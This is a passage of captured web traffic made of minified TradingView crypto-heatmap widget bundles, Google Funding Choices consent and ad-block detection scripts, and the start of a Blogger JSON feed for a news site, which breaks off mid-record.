r=n.current;if(!r)return;const i=e.target;if(!i)return;if((0,o.isElementContainsElementThroughPortals)(r,i))return;(0,o.isElementContainsElementThroughPortals)(i,r)&&t(!1,"currentLevel")}),!0)),[t,n])}},573768:(e,t,n)=>{"use strict";n.d(t,{isInExcludedArea:()=>o});var r=n(861195);function o(e,t){if(!t)return!1;const n="current"in t?t.current?.getBoundingClientRect():t;return!!n&&(0,r.isInRect)(e,n)}},291647:(e,t,n)=>{"use strict";n.d(t,{useWindowResizeTrigger:()=>s,useWindowScrollTrigger:()=>c});var r=n(50959),o=n(621610),i=n(984201);function a(e,t,n){const a=(0,r.useMemo)((()=>(0,o.createSignal)()),[]);return(0,i.useConditionalEffect)(e,(()=>(window.addEventListener(t,a.fire,n),()=>{window.removeEventListener(t,a.fire,n)})),[a]),a}const s=(e=!0)=>a(e,"resize",!0),c=(e=!0)=>a(e,"scroll",!0)},984201:(e,t,n)=>{"use strict";n.d(t,{useConditionalEffect:()=>o});var r=n(50959);function o(e,t,n){(0,r.useEffect)((()=>{if(e)return t()}),[...n,e])}},401926:(e,t,n)=>{"use strict";n.d(t,{usePopoverCloseBehavior:()=>v});var r=n(50959),o=n(984201);var i=n(486259),a=n(291647);function s(e,t,n){const s=(0,a.useWindowResizeTrigger)(e),c=(0,a.useWindowScrollTrigger)(!n.closeOnScrollOutside&&e);return function(e,t,n){const i=(0,r.useRef)({clientWidth:void 0,clientHeight:void 0}),a=(0,r.useMemo)((()=>function(e){const t=[];return 1&e&&t.push("clientWidth"),2&e&&t.push("clientHeight"),t}(n)),[n]);(0,o.useConditionalEffect)(e&&0!==n,(()=>{const e=()=>{a.forEach((e=>{const n=document.documentElement[e]
;void 0!==i.current[e]?i.current[e]!==n&&(t(!0,"currentLevel"),i.current[e]=n):i.current[e]=n}))};return e(),window.addEventListener("resize",e,!0),()=>{window.removeEventListener("resize",e,!0),i.current={clientWidth:void 0,clientHeight:void 0}}}),[t,a])}(!!n.closeOnResizeWindow&&e,t,3),(0,i.useCloseOnScrollOutside)(!!n.closeOnScrollOutside&&e,t,n.ref),[s,c]}var c=n(267521),l=n(515550),u=n(824992),d=n(573768),h=n(315020);var p=n(662929),f=n(591800);const m=(0,u.windowEvent)("keydown");function v(e){const t=(0,r.useRef)(null),{onClose:n,isOpen:i,refToContentWrapperElement:a=t,closeOnClickAway:v=h.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY,closeOnEscape:E=h.POPOVER_DEFAULT_CLOSE_ON_ESCAPE,closeOnScrollOutside:g=h.POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE,closeOnResizeWindow:C=h.POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW,closeOnTab:b=h.POPOVER_DEFAULT_CLOSE_ON_TAB,excludeArea:P}=e;let O=(0,c.useFunctionalRefObject)(a);const R=s(i,n,{closeOnResizeWindow:C,closeOnScrollOutside:g,ref:O});return O=function(e,t,n){const o=(0,r.useCallback)((r=>{e&&r&&r.addEventListener("keydown",(e=>{if(27!==(0,f.hashFromEvent)(e))return;const r=n.current;if(!r)return;const o=e.target;o instanceof HTMLElement&&r.contains(o)&&(e.preventDefault(),e.stopPropagation(),t(!0,"currentLevel"))}),{capture:!1})}),[e]);return(0,c.useFunctionalRefObject)((0,p.useMergedRefs)([n,o]))}(E&&i,n,O),function(e,t,n){(0,o.useConditionalEffect)(!!e,(()=>m((e=>{const n=(0,f.hashFromEvent)(e);9!==n&&n!==9+f.Modifiers.Shift||t(!0,"currentLevel")}),!0)),[t,n])}(b&&i,n,O),function(e,t,n,r,i){const a="boolean"==typeof r?h.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY:r;(0,o.useConditionalEffect)(!!e,(()=>(0,u.windowEvent)(a)((e=>{const r={x:e.clientX,y:e.clientY},o=n.current;(0,d.isInExcludedArea)(r,i)||o&&(0,l.isXYInsideElementThroughPortals)(o,r.x,r.y)||t(!1,"currentLevel")}))),[t,i,n,a])}(v&&i,n,O,v,P),{repositionTriggers:R,refToContentWrapperElement:O}}},430495:(e,t,n)=>{"use strict";n.d(t,{Portal:()=>l,PortalContext:()=>u});var r=n(50959),o=n(632227),i=n(942762),a=n(351290),s=n(593110),c=n(692822);class l extends r.PureComponent{constructor(){super(...arguments),this._uuid=(0,i.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(s.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(s.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),o.createPortal(r.createElement(u.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,a.getRootOverlapManager)():this.context}}l.contextType=c.SlotContext;const u=r.createContext(null)},692822:(e,t,n)=>{
"use strict";n.d(t,{Slot:()=>o,SlotContext:()=>i});var r=n(50959);class o extends r.Component{shouldComponentUpdate(){return!1}render(){return r.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const i=r.createContext(null)},593110:(e,t,n)=>{"use strict";n.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>r});const r="data-focus-trap"},45859:(e,t,n)=>{"use strict";function r(...e){return(...t)=>{e.forEach((e=>e?.(...t)))}}n.d(t,{forkFn:()=>r})},242956:(e,t,n)=>{"use strict";n.d(t,{ignoreOnSSR:()=>i});var r=n(50959),o=n(909358);function i(e){return t=>(0,o.useIsNonFirstRender)()?r.createElement(e,{...t}):null}},621610:(e,t,n)=>{"use strict";function r(){const e=new Set;return{subscribe:t=>{e.add(t)},unsubscribe:t=>{e.delete(t)},fire:()=>{e.forEach((e=>e()))}}}n.d(t,{createSignal:()=>r})},604286:(e,t,n)=>{"use strict";n.d(t,{hotKeyDeserialize:()=>i,hotKeySerialize:()=>o});var r=n(927301);function o(e){return(0,r.htmlEscape)(JSON.stringify(e))}function i(e){return JSON.parse((0,r.decodeHTMLEntities)(e))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_crypto_coins_heatmap_widget.7578576edb78d19833da.js
body_size: 4047
content:
(()=>{"use strict";var e,t,r,n={},a={};function l(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return n[e].call(r.exports,r,r.exports,l),r.exports}l.m=n,l._plural={ar:(e,t=6,r=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+r,cs:(e,t=3,r=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+r,ru:(e,t=3,r=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,ro:(e,t=3,r=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+r,pl:(e,t=3,r=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,pt:(e,t=2,r=1!=e)=>null==e?0:+r,de:(e,t=2,r=1!=e)=>null==e?0:+r,en:(e,t=2,r=1!=e)=>null==e?0:+r,es:(e,t=2,r=1!=e)=>null==e?0:+r,sv:(e,t=2,r=1!=e)=>null==e?0:+r,it:(e,t=2,r=1!=e)=>null==e?0:+r,tr:(e,t=2,r=1!=e)=>null==e?0:+r,el:(e,t=2,r=1!=e)=>null==e?0:+r,fr:(e,t=2,r=e>1)=>null==e?0:+r,fa:(e,t=1,r=0)=>null==e?0:+r,ja:(e,t=1,r=0)=>null==e?0:+r,ko:(e,t=1,r=0)=>null==e?0:+r,th:(e,t=1,r=0)=>null==e?0:+r,vi:(e,t=1,r=0)=>null==e?0:+r,zh:(e,t=1,r=0)=>null==e?0:+r,he_IL:(e,t=4,r=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+r,ca_ES:(e,t=2,r=1!=e)=>null==e?0:+r,nl_NL:(e,t=2,r=1!=e)=>null==e?0:+r,hu_HU:(e,t=1,r=0)=>null==e?0:+r,id_ID:(e,t=1,r=0)=>null==e?0:+r,ms_MY:(e,t=1,r=0)=>null==e?0:+r,zh_TW:(e,t=1,r=0)=>null==e?0:+r},e=[],l.O=(t,r,n,a)=>{if(!r){var i=1/0;for(u=0;u<e.length;u++){for(var[r,n,a]=e[u],o=!0,c=0;c<r.length;c++)(!1&a||i>=a)&&Object.keys(l.O).every((e=>l.O[e](r[c])))?r.splice(c--,1):(o=!1,a<i&&(i=a));if(o){e.splice(u--,1);var d=n();void 0!==d&&(t=d)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[r,n,a]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var r in t)l.o(t,r)&&!l.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,r)=>(l.f[r](e,t),t)),[])),l.u=e=>3194===e?"__LANG__.3194.3ced4c9d35d156a1116c.js":8105===e?"__LANG__.8105.6b1701230fa815abdc3a.js":({1523:"lentaru-copyright-data-impl",5874:"heatmap-dataset-dialog-search-impl",24081:"snowplow-tracker",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",42091:"cmoneycomtw-copyright-data-impl",47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl",59504:"heatmap-snapshot-utils"}[e]||e)+"."+{1523:"6318d82deda2479ca091",3666:"7817f6ea8d1d7583c84a",3978:"6616b75e4c98c5d4a9e6",5006:"4afd149c42712838dab3",5787:"917ccfe37605132c9cef",5874:"3d233ed4a8a445553776",7204:"4ce39b0fb7cfe7b4e3a4",9524:"a8fdba3cad0335ee38fc",24081:"e5a87a20fd3ee8daa4a0",29117:"0c1820ef04511cf20523",34604:"59eb40229679b5d23b57",36228:"dab0b1c97614e1d99ee3",36683:"7b341fe179aa90c3e8cc",37753:"98d86da56371a12281f4",39622:"ebcd0953927b4428e158",42091:"5613d93544219a293da4",43863:"e9ead0c5f190c9a1a3e3",47259:"645b7d5d0e0231bdaf77",53259:"84bcff1b105f2ee8ea2f",57155:"8667609089e73caa63c6",59504:"de97871531edf3e3bb8d",59928:"0054d0c4d33b61863a47",
72423:"7a2b883a4eb21d7a9c19",73034:"ad60b83f4348cc8c1c06",81350:"be2104b17a576383f251",81781:"80ec0099f4d27252d7db",88356:"cb11567e92a0a47c23ee",95278:"9ffef5f82c4c8a66c359",97634:"c6f977af77dbdb3d53dd",97927:"677c4d7a94df2c9250d5"}[e]+".js",l.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":81350===e?e+".86c68c4067216e42a0f1.css":9524===e?"9524.8577632fdab29ee53ddf.css":e+"."+{3666:"3a3420aa6d0e219bf2e1",3978:"c4d5f08a9b7f191daf9d",5006:"2487adf7cca8d6bc7b4a",5787:"8d4294b9818effa74437",7204:"bd4a617f902d8e4336d7",29117:"7d6e74a20a7651752ee4",39622:"4e7692737dd26f524a8b",43863:"0161bb84f78387d3a495",57155:"2d44a9cc5c64e031b46c",88356:"2020d73e26d49ab4f152",97634:"f6ae2aeec1002c6731c3",97927:"1cc4f6055d4425adf667"}[e]+".css",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),t={},r="tradingview:",l.l=(e,n,a,i)=>{if(t[e])t[e].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var f=d[u];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==r+a){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,l.nc&&o.setAttribute("nonce",l.nc),o.setAttribute("data-webpack",r+a),o.src=e,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous")),t[e]=[n];var s=(r,n)=>{o.onerror=o.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach((e=>e(n))),r)return r(n)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=s.bind(null,o.onerror),o.onload=s.bind(null,o.onload),c&&document.head.appendChild(o)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.j=86670,(()=>{var e;l.g.importScripts&&(e=l.g.location+"");var t=l.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),l.p=e})(),l.g.location&&l.p.startsWith(l.g.location.origin)&&(l.p=l.p.slice(l.g.location.origin.length)),(()=>{const e=l.u;l.u=t=>e(t).replace("__LANG__",l.g.language)})(),l.p=l.g.WEBPACK_PUBLIC_PATH||l.p;var i=l.e,o=Object.create(null);function c(e,t){return i(e).catch((function(){return new Promise((function(r){var n=function(){self.removeEventListener("online",n,!1),!1===navigator.onLine?self.addEventListener("online",n,!1):r(t<2?c(e,t+1):i(e))};setTimeout(n,t*t*1e3)}))}))}l.e=function(e){if(!o[e]){o[e]=c(e,0);var t=function(){delete o[e]};o[e].then(t,t)}return o[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,r)=>{var n=l.miniCssF(e),a=l.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){
var a=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var l=document.getElementsByTagName("style");for(n=0;n<l.length;n++){var i;if((a=(i=l[n]).getAttribute("data-href"))===e||a===t)return i}})(n,a))return t();((e,t,r,n,a)=>{var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.onerror=l.onload=r=>{if(l.onerror=l.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+o+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=o,l.parentNode&&l.parentNode.removeChild(l),a(c)}},l.href=t,0!==l.href.indexOf(window.location.origin+"/")&&(l.crossOrigin="anonymous"),r?r.parentNode.insertBefore(l,r.nextSibling):document.head.appendChild(l)})(e,a,null,t,r)})),t={86670:0};l.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&{3666:1,3978:1,5006:1,5787:1,7204:1,9524:1,29117:1,39622:1,43863:1,57155:1,81350:1,88356:1,95278:1,97634:1,97927:1}[r]&&n.push(t[r]=e(r).then((()=>{t[r]=0}),(e=>{throw delete t[r],e})))}}})(),l.i18next=(e,t={},r,n=l.g.language)=>{if(null===e){if(Array.isArray(r))return r[void 0===t.count?0:l._plural[n](t.count)].replace(/{(\w+)}/g,((e,r)=>void 0!==(t.replace||t)[r]?(t.replace||t)[r]:e));if("object"==typeof r)return r[l.g.language]?l.i18next(null,t,r[l.g.language]):l.i18next(null,t,r.en,"en")}else if(r&&e){const n=`${e}${t.context?`_${t.context}`:""}`;if(r[n])return l.i18next(null,t,r[n])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={86670:0,6739:0,91565:0,10648:0,26184:0,622:0,77196:0,72834:0,58572:0,29903:0,62156:0,78206:0,82844:0,84509:0,88936:0,31069:0,14544:0,96080:0,85379:0,14142:0,62882:0,5605:0,96133:0,85175:0,80417:0,51307:0,78698:0,12748:0,54619:0,18350:0,55174:0,82883:0,55758:0};l.f.j=(t,r)=>{var n=l.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(3(194|2458|4604|6228|6683|7753|7850)|5(9(504|696|928)|3259|874)|7(2423|3034|6810)|81(05|781)|(1498|2408|4209|665)1|1523|22575|47259|90918)$/.test(t)){var a=new Promise(((r,a)=>n=e[t]=[r,a]));r.push(n[2]=a);var i=l.p+l.u(t),o=new Error;l.l(i,(r=>{if(l.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",o.name="ChunkLoadError",o.type=a,o.request=i,n[1](o)}}),"chunk-"+t,t)}else e[t]=0},l.O.j=t=>0===e[t];var t=(t,r)=>{var n,a,[i,o,c]=r,d=0;if(i.some((t=>0!==e[t]))){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);if(c)var u=c(l)}for(t&&t(r);d<i.length;d++)a=i[d],l.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return l.O(u)},r=self.webpackChunktradingview=self.webpackChunktradingview||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{const{miniCssF:e}=l;l.miniCssF=t=>self.document&&"rtl"===self.document.dir?e(t).replace(/\.css$/,".rtl.css"):e(t)})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_crypto_coins_heatmap_widget.62abfa0742e519549ea6.js
body_size: 1069
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[59696],{100657:o=>{o.exports={topPositionCopyright:"topPositionCopyright-gYEw6YQB",bottomPositionCopyright:"bottomPositionCopyright-gYEw6YQB"}},276303:(o,t,i)=>{"use strict";i(235389);var e=i(331633),a=i(105035),s=i(896355),n=i(206948),r=i(427259),c=i(901107),l=i(351079),p=i(104247),m=i(638456),g=i(725839),d=i(575618),y=i(100657),h=i(66974);function u(o){return o===l.CopyrightPosition.Vertical.Top?y.topPositionCopyright:o===l.CopyrightPosition.Vertical.Bottom?y.bottomPositionCopyright:null}!function(o){const t=document.querySelector(o);if(!t)return;const i=(0,n.extractWidgetSettings)(window.initData.widgetDefaults),y=(0,a.filterUtmInfo)(i);try{(0,p.trackWidgetLoadMetaInfo)({widget_id:"crypto-coins-heatmap",symbols:JSON.stringify([i.dataSource]),customer:i.customer})}catch{}i.colorTheme&&(0,e.setTheme)(i.colorTheme);const b=i.hasTopBar?l.CopyrightPosition.Vertical.Bottom:l.CopyrightPosition.Vertical.Top;(0,c.createEmbedWidgetWrapper)(t,"crypto-coins-heatmap",y,{isWhiteLabel:i.whitelabel,locale:i.locale,copyrightOptions:{horizontalPosition:l.CopyrightPosition.Horizontal.Start,verticalPosition:b,className:u(b)??void 0,mode:"small_old"}}),function(o,t,i){const e={dataSource:t.dataSource,blockSize:t.blockSize,blockColor:t.blockColor,isMonoSize:t.isMonoSize,activeGroup:t.activeGroup,displaySettings:t.displaySettings},a={hasTopBar:t.hasTopBar,isDataSetEnabled:t.isDataSetEnabled,isZoomEnabled:t.isZoomEnabled,hasSymbolTooltip:t.hasSymbolTooltip};new s.MarketHeatmap(o,{isWidget:!0,customer:window.TradingView?.widgetCustomer,features:a,initialData:e,onSymbolClick:o=>{const{symbol:e,typespecs:a}=o,s=(0,r.makeWidgetSymbolLink)({symbol:e,customUrl:t.symbolUrl,utmInfo:{...i,utm_campaign:"crypto-coins-heatmap"},typespecs:a});window.open(s,"_blank")},onSettingsDataChanged:(0,h.isDebug)()||(0,m.onWidget)()&&(0,g.isInIframe)()&&"cmcmarkets"===t.customer?o=>(0,d.sendMessageToParentWindow)(d.WidgetPostMessageType.CryptoCoinsHeatmapUpdateSettings,o):void 0})}(o,i,y)}("#widget-crypto-coins-heatmap-container")}},o=>{o.O(0,[14981,6739,91565,10648,26184,622,77196,72834,58572,29903,62156,78206,82844,84509,88936,31069,14544,96080,85379,14142,62882,5605,96133,85175,80417,51307,78698,12748,54619,18350,55174,82883,55758,76810,37850,6651,90918,22575,32458],(()=>{return t=276303,o(o.s=t);var t}));o.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWiqmdTBFJAEct2LG-ujVreYydqCEQyo8MxTq23QH0GncprCkNlpB5RT0O050HXYeADAdKDQ7TT1bCYDXeoxiVB0dgBvZrsNsJd2-GLFgk2UGTsQrAvAWE7SQ_j88aiihsymL6cLw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NTc0Mjg0LDQzNzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMTlfMTJfMDhfYXJjaGl2ZS5odG1sIixudWxsLFtbOCwiTTlsa3pVYVpEc2ciXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMjQsIiJdLFsyOSwiZmFsc2UiXSxbMjEsIltbW1s1LDEsWzBdXSxbMTc2ODU3NDI4MCwyOTU1NDcwMDBdLFsxMjA5NjAwXV1dXSJdXV0
body_size: 174
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol_Uo-pDlQPimM0LT7OBSIvgS7oTmi90_UlVk8JUqbrS2YvtxhOK2hGlleMmteaEL6lBodZipDgO8Y9Dua3RMty7X_MWKmdF6N3m4qI0rGVrB2jqfa-hNrcWB7DkrJgu1fcQY2mUC1_ClmbNPGX4pCTBtd7aGQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWiIwBavfTti8geNjjLvF9Izk950jhTgkJnzUQjWl4ZT71z-8PZJDoKhiLFKE1Iqvn8unjoLwCGtsfiYT7cjhKQ7pWMznvqOicMYoNGikdhXh7O-Bi0htkawcm3WQR1VVVHXhb42A\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWCEAmO4Sl6zMBNq0_ZeB2OYSxIbsIZYy_7B8jR74mXCRfnDyPPqqlXyqFTwkADMnYQU0DnkjwOEYU_oUaa6ygneh4m96mtkvZlfjI7JRsiNKqe8OelWbkDlEbYhjEXxFq7_gTrjg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVVRl9SyGWLqGDfiyEg6rF7UOlghMkUk4S44roFpzjKCaJH9NDrl2pGtbIUTzKz_z916anE1vvk0FM3Juwaz0VtSSeu9eMt0XUobR9P8bYitGWFUkJZ9HeQq2NVG_rB9rH8yAgvWw\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU3Vg59ZJVZ_k3pt8XLQsMOGzNaa95K7NBzIaUj_oNY86vjy_qWu1QwRgQGpuFtw68_LT_bW5Ssrb14y2fY0wxKikOD1bSxsfgQrfZ9pF3ykBy-rRXQOONQQ3AMwdm3lUsND3oGvffcAwXZLAuzPbboN-URIJhX7WFo8W-VethwoFhvAmSHRdsQkmOH/_/adimages./uk.ads./adbg.jpg-468by60./adframe.
body_size: -1289
content:
window['b7fcf809-c016-423f-94a1-ab0dd14980a4'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery112408568972763251272_1768574271645&_=1768574271646
body_size: 4887
content:
// API callback
jQuery112408568972763251272_1768574271645({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-16T17:15:16.175+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly 